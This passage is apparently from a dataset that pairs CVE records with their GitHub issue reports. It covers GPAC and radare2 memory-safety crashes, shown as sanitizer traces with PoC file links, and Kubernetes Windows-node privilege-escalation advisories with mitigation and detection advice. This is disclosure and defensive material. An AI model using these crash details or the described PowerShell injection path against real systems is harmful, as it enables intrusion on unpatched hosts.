[iso file] Incomplete box - start 2637
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] Unknown box type vref in parent dinf
[iso file] Missing dref box in dinf
[iso file] Incomplete box - start 2637
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
bifs/unquantize.c:298:43: runtime error: shift exponent 4294967295 is too large for 32-bit type 'int'
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior bifs/unquantize.c:298:43 in | Integer overflow issue in bifs/unquantize.c:298 | https://api.github.com/repos/gpac/gpac/issues/2567/comments | 1 | 2023-08-29T07:37:50Z | 2023-10-11T01:35:00Z | https://github.com/gpac/gpac/issues/2567 | 1,871,078,948 | 2,567 |
CVE-2023-46569 | 2023-10-28T02:15:07.583 | An out-of-bounds read in radare2 v.5.8.9 and before exists in the print_insn32_fpu function of libr/arch/p/nds32/nds32-dis.h. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/gandalf4a/afeaf8cc958f95876f0ee245b8a002e8"
},
{
"source": "[email protected]",
"tags": [
"Exploit"
],
"url": "https://github.com/radareorg/radare2/issues/22334"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0E042C08-7911-4974-A2A6-95F0EFD10809",
"versionEndExcluding": "5.9.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/radareorg/radare2/issues/22334 | [
"Exploit"
] | github.com | [
"radareorg",
"radare2"
] | # Version
```
$ r2 -v
radare2 5.8.9 31339 @ linux-x86-64
birth: git.5.8.8-691-gb2de2288d8 2023-10-17__01:18:28
commit: b2de2288d8299f89288c503fc2ce22381b61aba0
```
# Platform
```
$ uname -a
Linux user-GE40-2PC-Dragon-Eyes 6.2.0-33-generic #33~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Sep 7 10:33:52 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
```
# Asan
```
[35mWARN:[0m Relocs has not been applied. Please use `-e bin.relocs.apply=true` or `-e bin.cache=true` next time
[33mINFO:[0m Analyze all flags starting with sym. and entry0 (aa)
[33mINFO:[0m Analyze imports (af@@@i)
[35mWARN:[0m set your favourite calling convention in `e anal.cc=?`
=================================================================
==3834323==ERROR: AddressSanitizer: global-buffer-overflow on address 0x7f8504840958 at pc 0x7f8503865014 bp 0x7fffb6824670 sp 0x7fffb6824668
READ of size 8 at 0x7f8504840958 thread T0
#0 0x7f8503865013 in print_insn32 /home/user/fuzzing_radare2/radare2/libr/arch/p/nds32/nds32-dis.h:1219:33
#1 0x7f8503865013 in print_insn_nds32 /home/user/fuzzing_radare2/radare2/libr/arch/p/nds32/nds32-dis.h:1276:3
#2 0x7f8503865882 in decode /home/user/fuzzing_radare2/radare2/libr/arch/p/nds32/plugin.c:135:13
#3 0x7f8503362c85 in r_arch_decode /home/user/fuzzing_radare2/radare2/libr/arch/arch.c:320:9
#4 0x7f8501a629cf in r_anal_op /home/user/fuzzing_radare2/radare2/libr/anal/op.c:186:8
#5 0x7f8501a68433 in fcn_recurse /home/user/fuzzing_radare2/radare2/libr/anal/fcn.c:746:11
#6 0x7f8501a72172 in r_anal_function_bb /home/user/fuzzing_radare2/radare2/libr/anal/fcn.c:1558:9
#7 0x7f8501a72172 in r_anal_function /home/user/fuzzing_radare2/radare2/libr/anal/fcn.c:1696:12
#8 0x7f85057b4fff in __core_anal_fcn /home/user/fuzzing_radare2/radare2/libr/core/canal.c:857:12
#9 0x7f85057b4008 in r_core_anal_fcn /home/user/fuzzing_radare2/radare2/libr/core/canal.c:2077:6
#10 0x7f85054e8561 in r_core_af /home/user/fuzzing_radare2/radare2/libr/core/./cmd_anal.inc.c:4341:2
#11 0x7f8505507c00 in r_core_anal_all /home/user/fuzzing_radare2/radare2/libr/core/./cmd_anal.inc.c
#12 0x7f8505621491 in cmd_anal_all /home/user/fuzzing_radare2/radare2/libr/core/./cmd_anal.inc.c:12932:4
#13 0x7f8505537429 in cmd_anal /home/user/fuzzing_radare2/radare2/libr/core/./cmd_anal.inc.c:14267:8
#14 0x7f85063c3940 in perform_analysis /home/user/fuzzing_radare2/radare2/libr/main/radare2.c:499:2
#15 0x7f85063b931d in r_main_radare2 /home/user/fuzzing_radare2/radare2/libr/main/radare2.c:1720:4
#16 0x5629af31552d in main /home/user/fuzzing_radare2/radare2/binr/radare2/radare2.c:114:9
#17 0x7f8506029d8f in __libc_start_call_main csu/../sysdeps/nptl/libc_start_call_main.h:58:16
#18 0x7f8506029e3f in __libc_start_main csu/../csu/libc-start.c:392:3
#19 0x5629af257444 in _start (/home/user/fuzzing_radare2/radare2/binr/radare2/radare2+0x1f444) (BuildId: 655cd64f4959101bcf192e77bc6bf062577e0708)
0x7f8504840958 is located 40 bytes to the left of global variable 'mnemonic_mem' defined in 'p/nds32/nds32-dis.h:60:20' (0x7f8504840980) of size 344
0x7f8504840958 is located 8 bytes to the right of global variable 'mnemonic_br2' defined in 'p/nds32/nds32-dis.h:103:20' (0x7f85048408e0) of size 112
SUMMARY: AddressSanitizer: global-buffer-overflow /home/user/fuzzing_radare2/radare2/libr/arch/p/nds32/nds32-dis.h:1219:33 in print_insn32
Shadow bytes around the buggy address:
0x0ff1209000d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff1209000e0: 00 00 00 00 00 00 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
0x0ff1209000f0: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff120900100: 00 00 00 00 f9 f9 f9 f9 00 00 00 00 f9 f9 f9 f9
0x0ff120900110: 00 00 00 00 00 00 00 00 f9 f9 f9 f9 00 00 00 00
=>0x0ff120900120: 00 00 00 00 00 00 00 00 00 00 f9[f9]f9 f9 f9 f9
0x0ff120900130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff120900140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff120900150: 00 00 00 00 00 00 00 00 00 00 00 f9 f9 f9 f9 f9
0x0ff120900160: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff120900170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==3834323==ABORTING
```
# Reproduce
```
r2 -A -q poc
```
# POC File
https://github.com/gandalf4a/crash_report/blob/main/radare2/r2/gbo_1219
# Credit
```
Gandalf4a
``` | global-buffer-overflow in /radare2/libr/arch/p/nds32/nds32-dis.h:1219:33 in print_insn32 | https://api.github.com/repos/radareorg/radare2/issues/22334/comments | 1 | 2023-10-20T16:03:32Z | 2023-12-13T16:23:14Z | https://github.com/radareorg/radare2/issues/22334 | 1,954,595,581 | 22,334 |
CVE-2023-46570 | 2023-10-28T02:15:07.637 | An out-of-bounds read in radare2 v.5.8.9 and before exists in the print_insn32 function of libr/arch/p/nds32/nds32-dis.h. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/gandalf4a/d7fa58f1b3418ef08ad244acccc10ba6"
},
{
"source": "[email protected]",
"tags": [
"Exploit"
],
"url": "https://github.com/radareorg/radare2/issues/22333"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0E042C08-7911-4974-A2A6-95F0EFD10809",
"versionEndExcluding": "5.9.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/radareorg/radare2/issues/22333 | [
"Exploit"
] | github.com | [
"radareorg",
"radare2"
] | # Version
```
$ r2 -v
radare2 5.8.9 31339 @ linux-x86-64
birth: git.5.8.8-691-gb2de2288d8 2023-10-17__01:18:28
commit: b2de2288d8299f89288c503fc2ce22381b61aba0
```
# Platform
```
$ uname -a
Linux user-GE40-2PC-Dragon-Eyes 6.2.0-33-generic #33~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Sep 7 10:33:52 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
```
# Asan
```
[35mWARN:[0m Relocs has not been applied. Please use `-e bin.relocs.apply=true` or `-e bin.cache=true` next time
[33mINFO:[0m Analyze all flags starting with sym. and entry0 (aa)
[33mINFO:[0m Analyze imports (af@@@i)
[35mWARN:[0m set your favourite calling convention in `e anal.cc=?`
[33mINFO:[0m Analyze symbols (af@@@s)
[33mINFO:[0m Recovering variables
[33mINFO:[0m Analyze all functions arguments/locals (afva@@@F)
[2K
[33mINFO:[0m Analyze function calls (aac)
=================================================================
==3834464==ERROR: AddressSanitizer: global-buffer-overflow on address 0x7f0145244288 at pc 0x7f01442680a9 bp 0x7fff92e713a0 sp 0x7fff92e71398
READ of size 8 at 0x7f0145244288 thread T0
#0 0x7f01442680a8 in print_insn32_fpu /home/user/fuzzing_radare2/radare2/libr/arch/p/nds32/nds32-dis.h:993:6
#1 0x7f0144261c25 in print_insn32 /home/user/fuzzing_radare2/radare2/libr/arch/p/nds32/nds32-dis.h:1246:7
#2 0x7f0144261c25 in print_insn_nds32 /home/user/fuzzing_radare2/radare2/libr/arch/p/nds32/nds32-dis.h:1276:3
#3 0x7f0144265882 in decode /home/user/fuzzing_radare2/radare2/libr/arch/p/nds32/plugin.c:135:13
#4 0x7f0143d62c85 in r_arch_decode /home/user/fuzzing_radare2/radare2/libr/arch/arch.c:320:9
#5 0x7f01422629cf in r_anal_op /home/user/fuzzing_radare2/radare2/libr/anal/op.c:186:8
#6 0x7f01460330ad in _anal_calls /home/user/fuzzing_radare2/radare2/libr/core/./cmd_anal.inc.c:9005:7
#7 0x7f0146030630 in cmd_anal_calls /home/user/fuzzing_radare2/radare2/libr/core/./cmd_anal.inc.c:9125:5
#8 0x7f0146022fc2 in cmd_anal_all /home/user/fuzzing_radare2/radare2/libr/core/./cmd_anal.inc.c:12982:11
#9 0x7f0145f37429 in cmd_anal /home/user/fuzzing_radare2/radare2/libr/core/./cmd_anal.inc.c:14267:8
#10 0x7f0147292940 in perform_analysis /home/user/fuzzing_radare2/radare2/libr/main/radare2.c:499:2
#11 0x7f014728831d in r_main_radare2 /home/user/fuzzing_radare2/radare2/libr/main/radare2.c:1720:4
#12 0x55727ae3552d in main /home/user/fuzzing_radare2/radare2/binr/radare2/radare2.c:114:9
#13 0x7f0146829d8f in __libc_start_call_main csu/../sysdeps/nptl/libc_start_call_main.h:58:16
#14 0x7f0146829e3f in __libc_start_main csu/../csu/libc-start.c:392:3
#15 0x55727ad77444 in _start (/home/user/fuzzing_radare2/radare2/binr/radare2/radare2+0x1f444) (BuildId: 655cd64f4959101bcf192e77bc6bf062577e0708)
0x7f0145244288 is located 24 bytes to the left of global variable 'mnemonic_fd2_cmp' defined in 'p/nds32/nds32-dis.h:155:20' (0x7f01452442a0) of size 64
0x7f0145244288 is located 8 bytes to the right of global variable 'mnemonic_fs2_cmp' defined in 'p/nds32/nds32-dis.h:149:20' (0x7f0145244240) of size 64
SUMMARY: AddressSanitizer: global-buffer-overflow /home/user/fuzzing_radare2/radare2/libr/arch/p/nds32/nds32-dis.h:993:6 in print_insn32_fpu
Shadow bytes around the buggy address:
0x0fe0a8a40800: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe0a8a40810: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe0a8a40820: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe0a8a40830: 00 00 00 00 00 00 00 00 00 00 f9 f9 f9 f9 f9 f9
0x0fe0a8a40840: f9 f9 f9 f9 f9 f9 f9 f9 00 00 00 00 00 00 00 00
=>0x0fe0a8a40850: f9[f9]f9 f9 00 00 00 00 00 00 00 00 f9 f9 f9 f9
0x0fe0a8a40860: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe0a8a40870: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe0a8a40880: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe0a8a40890: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe0a8a408a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==3834464==ABORTING
```
# Reproduce
```
r2 -A -q poc
```
# POC File
https://github.com/gandalf4a/crash_report/blob/main/radare2/r2/gbo_993
# Credit
```
Gandalf4a
``` | global-buffer-overflow in /radare2/libr/arch/p/nds32/nds32-dis.h:993:6 in print_insn32_fpu | https://api.github.com/repos/radareorg/radare2/issues/22333/comments | 0 | 2023-10-20T16:02:17Z | 2023-12-13T06:54:34Z | https://github.com/radareorg/radare2/issues/22333 | 1,954,592,663 | 22,333 |
CVE-2023-3676 | 2023-10-31T21:15:08.550 | A security issue was discovered in Kubernetes where a user
that can create pods on Windows nodes may be able to escalate to admin
privileges on those nodes. Kubernetes clusters are only affected if they
include Windows nodes.
| {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Mitigation",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/119339"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/d_fvHZ9a5zc"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20231130-0007/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:microsoft:windows:-:*:*:*:*:*:*:*",
"matchCriteriaId": "A2572D17-1DE6-457B-99CC-64AFD54487EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FF4C81ED-BB69-490B-BABA-89C2501A5E6D",
"versionEndExcluding": "1.24.17",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "86AE4580-37A1-4E7B-9B7A-A30316676065",
"versionEndExcluding": "1.25.13",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.25.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "99BCE3D9-3EFA-4358-B36E-47954DBE28D4",
"versionEndExcluding": "1.26.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.26.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3F30AD24-3FA9-4FA8-BCD5-5351EA357B49",
"versionEndExcluding": "1.27.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.27.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A3FAE518-D5F9-4A7D-A703-1D36EA8A563C",
"versionEndExcluding": "1.28.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.28.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] | https://github.com/kubernetes/kubernetes/issues/119339 | [
"Exploit",
"Mitigation",
"Patch",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H) - **HIGH** (8.8)
A security issue was discovered in Kubernetes where a user that can create pods on Windows nodes may be able to escalate to admin privileges on those nodes. Kubernetes clusters are only affected if they include Windows nodes.
### Am I vulnerable?
Any kubernetes environment with Windows nodes is impacted. Run `kubectl get nodes -l kubernetes.io/os=windows` to see if any Windows nodes are in use.
#### Affected Versions
- kubelet <= v1.28.0
- kubelet <= v1.27.4
- kubelet <= v1.26.7
- kubelet <= v1.25.12
- kubelet <= v1.24.16
### How do I mitigate this vulnerability?
The provided patch fully mitigates the vulnerability and has no known side effects. Full mitigation for this class of issues requires patches applied for CVE-2023-3676, CVE-2023-3955, and CVE-2023-3893.
Outside of applying the provided patch, there are no known mitigations to this vulnerability.
#### Fixed Versions
- kubelet master - fixed by #120127
- kubelet v1.28.1 - fixed by #120129
- kubelet v1.27.5 - fixed by #120130
- kubelet v1.26.8 - fixed by #120131
- kubelet v1.25.13 - fixed by #120132
- kubelet v1.24.17 - fixed by #120133
To upgrade, refer to the documentation:
https://kubernetes.io/docs/tasks/administer-cluster/cluster-upgrade/
### Detection
Kubernetes audit logs can be used to detect if this vulnerability is being exploited. Pod create events with embedded powershell commands are a strong indication of exploitation. Config maps and secrets that contain embedded powershell commands and are mounted into pods are also a strong indication of exploitation.
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Acknowledgements
This vulnerability was reported by Tomer Peled @tomerpeled92
The issue was fixed and coordinated by the fix team:
James Sturtevant @jsturtevant
Mark Rossetti @marosset
Andy Zhang @andyzhangx
Justin Terry @jterry75
Kulwant Singh @KlwntSingh
Micah Hausler @micahhausler
Rita Zhang @ritazh
and release managers:
Jeremy Rickard @jeremyrickard
/triage accepted
/lifecycle frozen
/area security
/kind bug
/committee security-response | CVE-2023-3676: Insufficient input sanitization on Windows nodes leads to privilege escalation | https://api.github.com/repos/kubernetes/kubernetes/issues/119339/comments | 3 | 2023-07-14T18:27:48Z | 2023-10-31T20:30:00Z | https://github.com/kubernetes/kubernetes/issues/119339 | 1,805,330,606 | 119,339 |
CVE-2023-3955 | 2023-10-31T21:15:08.613 | A security issue was discovered in Kubernetes where a user
that can create pods on Windows nodes may be able to escalate to admin
privileges on those nodes. Kubernetes clusters are only affected if they
include Windows nodes.
| {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Mitigation",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/119595"
},
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/JrX4bb7d83E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20231221-0002/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FF4C81ED-BB69-490B-BABA-89C2501A5E6D",
"versionEndExcluding": "1.24.17",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "86AE4580-37A1-4E7B-9B7A-A30316676065",
"versionEndExcluding": "1.25.13",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.25.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "99BCE3D9-3EFA-4358-B36E-47954DBE28D4",
"versionEndExcluding": "1.26.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.26.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3F30AD24-3FA9-4FA8-BCD5-5351EA357B49",
"versionEndExcluding": "1.27.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.27.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A3FAE518-D5F9-4A7D-A703-1D36EA8A563C",
"versionEndExcluding": "1.28.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.28.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:microsoft:windows:-:*:*:*:*:*:*:*",
"matchCriteriaId": "A2572D17-1DE6-457B-99CC-64AFD54487EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] | https://github.com/kubernetes/kubernetes/issues/119595 | [
"Exploit",
"Mitigation",
"Patch",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.1/av:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H) - **HIGH** (8.8)
A security issue was discovered in Kubernetes where a user that can create pods on Windows nodes may be able to escalate to admin privileges on those nodes. Kubernetes clusters are only affected if they include Windows nodes.
### Am I vulnerable?
Any kubernetes environment with Windows nodes is impacted. Run `kubectl get nodes -l kubernetes.io/os=windows` to see if any Windows nodes are in use.
#### Affected Versions
- kubelet <= v1.28.0
- kubelet <= v1.27.4
- kubelet <= v1.26.7
- kubelet <= v1.25.12
- kubelet <= v1.24.16
### How do I mitigate this vulnerability?
The provided patch fully mitigates the vulnerability (see fix impact below). Full mitigation for this class of issues requires patches applied for CVE-2023-3676, CVE-2023-3955, and CVE-2023-3893.
Outside of applying the provided patch, there are no known mitigations to this vulnerability.
#### Fixed Versions
- kubelet master - fixed by #120128
- kubelet v1.28.1 - fixed by #120134
- kubelet v1.27.5 - fixed by #120135
- kubelet v1.26.8 - fixed by #120136
- kubelet v1.25.13 - fixed by #120137
- kubelet v1.24.17 - fixed by #120138
**Fix impact:** Passing Windows Powershell disk format options to in-tree volume plugins will result in an error during volume provisioning on the node. There are no known use cases for this functionality, nor is this functionality supported by any known out-of-tree CSI driver.
To upgrade, refer to the documentation:
https://kubernetes.io/docs/tasks/administer-cluster/cluster-upgrade/
### Detection
Kubernetes audit logs can be used to detect if this vulnerability is being exploited. Pod create events with embedded powershell commands are a strong indication of exploitation.
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Acknowledgements
This vulnerability was discovered by James Sturtevant @jsturtevant and Mark Rossetti @marosset during the process of fixing CVE-2023-3676 (that original CVE was reported by Tomer Peled @tomerpeled92)
The issue was fixed and coordinated by the fix team:
James Sturtevant @jsturtevant
Mark Rossetti @marosset
Andy Zhang @andyzhangx
Justin Terry @jterry75
Kulwant Singh @KlwntSingh
Micah Hausler @micahhausler
Rita Zhang @ritazh
and release managers:
Jeremy Rickard @jeremyrickard | CVE-2023-3955: Insufficient input sanitization on Windows nodes leads to privilege escalation | https://api.github.com/repos/kubernetes/kubernetes/issues/119595/comments | 2 | 2023-07-26T15:30:50Z | 2023-11-01T00:33:34Z | https://github.com/kubernetes/kubernetes/issues/119595 | 1,822,677,454 | 119,595 |
CVE-2023-46930 | 2023-11-01T14:15:38.250 | GPAC 2.3-DEV-rev605-gfc9e29089-master contains a SEGV in gpac/MP4Box in gf_isom_find_od_id_for_track /afltest/gpac/src/isomedia/media_odf.c:522:14. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/3809955065afa3da1ad580012ec43deadbb0f2c8"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2666"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev605-gfc9e29089-master:*:*:*:*:*:*:*",
"matchCriteriaId": "276701A5-2ABB-4EDB-9E2A-96A6A9EA62D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2666 | [
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | # SEGV in MP4Box
### Description
SEGV in gpac/MP4Box.
#0 0x7ffff6697edd in gf_isom_find_od_id_for_track /afltest/gpac/src/isomedia/media_odf.c:522:14
### Version
```shell
MP4Box - GPAC version 2.3-DEV-rev605-gfc9e29089-master
